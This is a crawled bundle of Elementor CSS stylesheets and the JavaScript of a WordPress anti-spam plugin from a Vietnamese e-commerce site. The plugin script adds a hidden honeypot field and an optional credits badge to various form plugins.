* 100% );}.elementor-8525 .elementor-element.elementor-element-5a8d340{--width:40%;--justify-content:center;--flex-wrap:nowrap;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-wrapper{text-align:center;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title a{font-size:16px;line-height:18px;}.elementor-8525 .elementor-element.elementor-element-2e4eb47{--width:60%;}.elementor-8525 .elementor-element.elementor-element-e8edb3c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:12px;}.elementor-8525 .elementor-element.elementor-element-e8edb3c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:12px;}.elementor-8525 .elementor-element.elementor-element-910a55c{--width:50%;}.elementor-8525 .elementor-element.elementor-element-59bb17f{text-align:center;}.elementor-8525 .elementor-element.elementor-element-0638317{--width:50%;}}@media(min-width:768px){.elementor-8525 .elementor-element.elementor-element-7fb6b6c{width:100%;}.elementor-8525 .elementor-element.elementor-element-5a8d340{--width:50%;}.elementor-8525 .elementor-element.elementor-element-2e4eb47{--width:50%;}.elementor-8525 .elementor-element.elementor-element-910a55c{--width:50%;}.elementor-8525 .elementor-element.elementor-element-0638317{--width:50%;}}/* Start custom CSS for icon-box, class: .elementor-element-225b975 */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-4327689 */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-f261e49 */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-5939e3d */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-9662.css?ver=1690545033
body_size: 513
content:
.elementor-9662 .elementor-element.elementor-element-8d0328c{width:auto;max-width:auto;}.elementor-9662 .elementor-element.elementor-element-8d0328c.elementor-element{--align-self:flex-start;}.elementor-9662 .elementor-element.elementor-element-8d0328c > .elementor-widget-container{background-color:#D52C27;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-9662 .elementor-element.elementor-element-aa33c6e .elementor-heading-title{font-size:32px;}.elementor-9662 .elementor-element.elementor-element-340d3e2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-9662 .elementor-element.elementor-element-340d3e2.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-9662 .elementor-element.elementor-element-340d3e2.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:16px;font-weight:300;}.elementor-9662 .elementor-element.elementor-element-340d3e2.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(min-width:768px){.elementor-9662 .elementor-element.elementor-element-e7fe5f4{width:23.772%;}.elementor-9662 .elementor-element.elementor-element-fc4edf5{width:76.228%;}}@media(max-width:1024px){.elementor-9662 .elementor-element.elementor-element-340d3e2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-9662 .elementor-element.elementor-element-340d3e2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for wp-widget-woocommerce_product_categories, class: .elementor-element-8d0328c */.danh-muc-left h5{
    
    color:#fff;
    padding:20px 0px 20px 8px;
    margin: 0px;
    
}
.danh-muc-left .product-categories{
    background-color: #ffffff;
    color:#000;
}
.widget_product_categories ul
.danh-muc-left .product-categories li{
    font-size: 14px;
    background-color: #ffffff;
}
.danh-muc-left .widget_product_categories ul li a {
    font-size: 14px;
    color: #000!important;
    display: block;
    padding: 0 0 0 0;
}
.danh-muc-left li {
    padding: 10px 5px;
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
}
.danh-muc-left .widget_product_categories ul li a:hover {
    color: #d04e00;;
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-9695.css?ver=1720057547
body_size: 400
content:
.elementor-9695 .elementor-element.elementor-element-685c692e .hfe-site-logo-container, .elementor-9695 .elementor-element.elementor-element-685c692e .hfe-caption-width figcaption{text-align:left;}.elementor-9695 .elementor-element.elementor-element-685c692e .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-9695 .elementor-element.elementor-element-685c692e .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-9695 .elementor-element.elementor-element-7e3b4a67{text-align:justify;color:#FFFFFF;font-size:13px;}

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-9698.css?ver=1695266448
body_size: 770
content:
.elementor-9698 .elementor-element.elementor-element-3a7d4a4a{--spacer-size:25px;}.elementor-9698 .elementor-element.elementor-element-2a2bf95e .elementor-heading-title{color:#FFFFFF;font-size:26px;}.elementor-9698 .elementor-element.elementor-element-193a9056{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-9698 .elementor-element.elementor-element-193a9056 .elementor-divider-separator{width:100%;}.elementor-9698 .elementor-element.elementor-element-193a9056 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-9698 .elementor-element.elementor-element-1e539a6e{text-align:justify;color:#FFFFFF;font-size:13px;text-decoration:none;}/* Start custom CSS for column, class: .elementor-element-2e4427a */.footer-link a:hover {text-decoration: none;
    color: #b3c87a !important;}
  .footer-link  a{
        color: #fff !important;
    }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-9701.css?ver=1720001421
body_size: 727
content:
.elementor-9701 .elementor-element.elementor-element-3e3d2b1f:not(.elementor-motion-effects-element-type-background), .elementor-9701 .elementor-element.elementor-element-3e3d2b1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-9701 .elementor-element.elementor-element-3e3d2b1f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9701 .elementor-element.elementor-element-3e3d2b1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9701 .elementor-element.elementor-element-1752664d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9701 .elementor-element.elementor-element-1752664d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9701 .elementor-element.elementor-element-20715b36{--spacer-size:25px;}.elementor-9701 .elementor-element.elementor-element-7a1687e9 .elementor-heading-title{color:#FFFFFF;font-size:26px;}.elementor-9701 .elementor-element.elementor-element-2281a6a8{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-9701 .elementor-element.elementor-element-2281a6a8 .elementor-divider-separator{width:100%;}.elementor-9701 .elementor-element.elementor-element-2281a6a8 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-2e9e30a2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-2e9e30a2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-c9ab651.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c9ab651.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-c9ab651.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c9ab651{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-c9ab651 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-c9ab651 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c9ab651 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-c9ab651 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-958a6b7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-958a6b7.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-958a6b7.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-958a6b7{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-958a6b7 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-958a6b7 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-958a6b7 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-958a6b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-c777af1.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c777af1.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-c777af1.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c777af1{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-c777af1 .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-c777af1 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-c777af1 .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-c777af1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-d429cac.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-d429cac.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-d429cac.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-d429cac{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-d429cac .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-d429cac .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-d429cac .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-d429cac > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2b4e513b.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-2b4e513b.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2b4e513b{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-2b4e513b .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-2b4e513b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9701 .elementor-element.elementor-element-72dea62d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-72dea62d.elementor-view-framed .elementor-icon, .elementor-9701 .elementor-element.elementor-element-72dea62d.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-72dea62d{--icon-box-icon-margin:15px;}.elementor-9701 .elementor-element.elementor-element-72dea62d .elementor-icon{font-size:21px;}.elementor-9701 .elementor-element.elementor-element-72dea62d .elementor-icon-box-title{color:#FFFFFF;}.elementor-9701 .elementor-element.elementor-element-72dea62d .elementor-icon-box-description{color:#FFFFFF;font-size:13px;}.elementor-9701 .elementor-element.elementor-element-72dea62d > .elementor-widget-container{margin:0px 0px 0px 0px;}/* Start custom CSS for column, class: .elementor-element-1752664d */.footer-3 a:hover {text-decoration: none;
    color: #b3c87a;}
   .footer-3 a{
        color: #fff
    }/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dcen.vn/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10
body_size: 616
content:
(function($) {

    let sede_fieldname = SEDEPARAMS.fieldname
    let sede_fieldvalue = SEDEPARAMS.fieldvalue
    let sede_honeypot = '<input type="hidden" name="'+sede_fieldname+'" value="'+sede_fieldvalue+'" autocomplete="off" />'
    let sede_credits = SEDEPARAMS.credits

    var SEDE = {
        secureForms: function() {

            //cf7
            $('form.wpcf7-form').append(sede_honeypot)
            //caldera forms
            $('.caldera-grid form').append(sede_honeypot)
            //wpforms
            $('form.wpforms-form').append(sede_honeypot)
            //formidable
            $('.frm_forms form').append(sede_honeypot)
            //woocommerce
            $('.woocommerce-checkout input[name="'+sede_fieldname+'"]').val(sede_fieldvalue)
            $('.woocommerce-form-login input[name="'+sede_fieldname+'"]').val(sede_fieldvalue)
            $('.woocommerce-form-register input[name="'+sede_fieldname+'"]').val(sede_fieldvalue)
            //ninjaforms
            setTimeout(function() { 
                $('.ninja-forms-form-wrap form input#nf-field-sede-token').val(sede_fieldvalue)
            }, 1000)
            //elementor
            $('.elementor-form').append(sede_honeypot)
            //mc4wp
            $('.mc4wp-form').append(sede_honeypot)
            //jetformbuilder
            $('.jet-form-builder').append(sede_honeypot)
            //ultimate member
            $('.um-register input[name="'+sede_fieldname+'"]').val(sede_fieldvalue) 
            $('.um-login input[name="'+sede_fieldname+'"]').val(sede_fieldvalue)
            //formcraft
            $('.fc-form').append(sede_honeypot)
            
        },
        creditsBadge: function() {

            let sede_credits_icon = SEDEPARAMS.badge
            let sede_credits_text = SEDEPARAMS.credits_text
            let sede_credits_badge = '<div class="sede--credits__container"><img src="'+sede_credits_icon+'" alt="Send Denial Anti Spam Plugin Badge"><p>'+sede_credits_text+'</p></div>'

            //cf7
            $('form.wpcf7-form').append(sede_credits_badge)
            //caldera forms
            $('.caldera-grid form').append(sede_credits_badge)
            //wpforms
            $('form.wpforms-form').append(sede_credits_badge)
            //formidable
            $('.frm_forms form').append(sede_credits_badge)
            //ninjaforms
            setTimeout(function() { 
                $('.ninja-forms-form-wrap form').append('<div class="nf-form-content">'+sede_credits_badge+'</div>')
            }, 1000);
            //elementor
            $('.elementor-form').append(sede_credits_badge)
            //mc4wp
            $('.mc4wp-form').append(sede_credits_badge)
            //jetformbuilder
            $('.jet-form-builder').append(sede_credits_badge)
            //ultimate member
            $('.um-register form').append(sede_credits_badge)
            $('.um-login form').append(sede_credits_badge)
            $('.fc-form').append(sede_credits_badge)

        }
    }
    SEDE.secureForms()
    if ( 1 == sede_credits ) {
        SEDE.creditsBadge()
    }
})(jQuery)